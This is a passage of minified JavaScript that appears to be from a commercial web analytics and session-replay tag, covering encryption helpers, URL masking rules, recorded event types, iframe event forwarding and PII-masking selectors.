Q=await n.crypto.encrypt(H,S.cryptoKey,F);return qa(Q)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let H=await y(S);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:pc,length:128},!0,["encrypt","decrypt"]),initializationVector:at.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let H=await n.crypto.digest(sg,S);return qn(H)}catch{return null}}n.digest=A;function x(){return at.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ta=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Iv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,r;let o=this.Pv(t,e);return!this.Ov(e)||!this.Nv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Ov(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Nv(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}pa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}Pv(t,e){let i=Jo(this.pa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ga(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Iv(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ga(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ga(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ga(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ga(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function ig(s){return s.tgtHM!==void 0}function Zl(s){return s.tgt!==void 0}function ng(s){return s.tgtLk!==void 0}function rg(s){return s.x!==void 0&&s.y!==void 0}function og(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var ag=Math.pow(2,31);function cg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function th(s){return cg(s)+ag>>>0}var ea=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",lg=(()=>{class s extends ea{constructor(t,e,i,r){super(),this.Mv=t,this.Dv=e,this.kv=i,this.xv=r}emitIframeEvent(t,e,i){if(this.Lv(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.Uv(i);break;case Lt.AnalysisEvent:{let r=i,o=this.Mv.transformEvent(t,r);o.isUserEvent?this.jv(o.event):this.Hv(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.xv.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.Bv(o.events):this.Fv(o.events);break}case Lt.JavascriptError:this.$v(i);break;case Lt.ApiError:this.Gv(i);break;case Lt.DetailedApiError:this.zv(i);break;case Lt.CustomError:this.qv(i);break;case Lt.EmerchandisingMessage:{let r=this.kv.transformEvent(t,i);this.Wv(r);break}case Lt.Commands:{let r=this.Dv.transformEvent(t,i);this.Yv(r);break}case Lt.IntegrationCallback:this.Xv(i);break;case Lt.StaticResource:this.Kv(i);break;case Lt.TrackingContextRequestMessage:this.Jv(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Lv(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Uv(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}jv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}Hv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Bv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Fv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}$v(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Gv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}zv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Wv(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Yv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}Xv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}Kv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Jv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}qv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),hg=(()=>{class s{constructor(t,e,i){this.tt=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Qv(t,e.event);let i=this.tt.getElementPath(t);return this.Zv(i,e.event),this.tS(e.event),e}Qv(t,e){if(rg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}Zv(t,e){Zl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),ig(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.gf||(e.tgtHMH=th(e.tgtHM))),ng(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}tS(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),ug=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),dg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),fg=1,mc=csSymbol("nodeIdentifier");function W(s){let n=s[mc];return n!=null?n:s[mc]=fg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),pg=(()=>{class s{constructor(){this.eS={clientX:2,clientY:3},this.sS={clientX:1,clientY:2},this.iS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!et.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.rS(r,c):this.Ef(c)&&this.oS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}oS(t,e){this.vf(this.sS,t,e)}rS(t,e){this.vf(this.eS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.iS,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.nS,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Pr;function Vt(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Pr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gi(s,n){if(sc)return sc.call(s,n);let t=s;do{if(te.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ds(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ds(s[t]);return n}default:return s}}function eh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function sh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ds(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=sh(r,o);h!==void 0&&(t[i]=h)}else t[i]=ds(o)}return eh(t)?t:void 0}function ih(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=ih(r,o):t[e]=o}return t}function nh(s){let n=null;return t=>t?n=t:n||(n=s())}var gg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function mg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!gg.has(s)}var ni=nh(()=>new WeakMap),Or=nh(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ni().get(u)}n.getAll=t;function e(u,f){var y;return(y=ni().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ni().get(u);g||ni().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ni().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ni(new WeakMap)}n.reset=o;function c(u){for(let f of Or())f(u)}function l(u){Or().add(u)}n.subscribe=l;function h(u){Or().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Fe(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Fe(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,H=>Vt(H));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Vt(H.selector)&&!v(S.attrSelectors,H)&&csArray.prototype.push.call(S.attrSelectors,H)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Vt(S)&&(A&&(A+=","),A+=S)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(A,S)===-1&&csArray.prototype.push.call(A,S)}return A}}(s||(s={})),s})(),yg=(()=>{class s{constructor(){this.ma={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.aS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ma=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this._f(this.ma),r=this._f(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(B.computeIsActive(100),B.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.aS),B.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}_f(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ma=D.getComputedSelectorSettings(e,this.ma)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Eg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),vg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Sg=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.cS(),this.lS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}hS(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}cS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Af(e,i,!1))}lS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Af(e,i,!0)}}Af(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),wg=(()=>{class s extends ea{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function _g(s){return csNodenodeType.apply(s)===1}function Nt(s){let n=csEventtarget.apply(s);return n&&_g(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function bg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ag(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Nt(i)===csEventtarget.apply(i))return 